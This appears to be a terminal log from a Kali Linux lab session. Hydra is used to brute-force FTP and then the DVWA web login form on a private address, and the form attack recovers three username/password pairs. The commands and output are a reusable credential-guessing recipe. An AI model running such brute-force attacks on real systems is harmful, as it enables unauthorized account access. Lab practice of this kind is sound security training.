 ┌──(kali㉿kali)-[~]
└─$ nano username.txt
┌──(kali㉿kali)-[~]
└─$ nano password.txt
┌──(kali㉿kali)-[~]
└─$ hydra -L username.txt -P password.txt ftp://192.168.50.101 -t 40
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
rganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-19 08:59:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try per task
[DATA] attacking ftp://192.168.50.101:21/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-19 09:00:08
┌──(kali㉿kali)-[~]
└─$ hydra -L username.txt -P password.txt -u 192.168.50.101 http-post-form "/dvwa/login.php:username=^USER
^&password=^PASS^&Login=Login:failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
rganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-19 09:00:50
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try per task
[DATA] attacking http-post-form://192.168.50.101:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=L
ogin:failed
[80][http-post-form] host: 192.168.50.101   login: 1337   password: charley
[80][http-post-form] host: 192.168.50.101   login: admin   password: password
[80][http-post-form] host: 192.168.50.101   login: pablo   password: letmein
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-19 09:00:55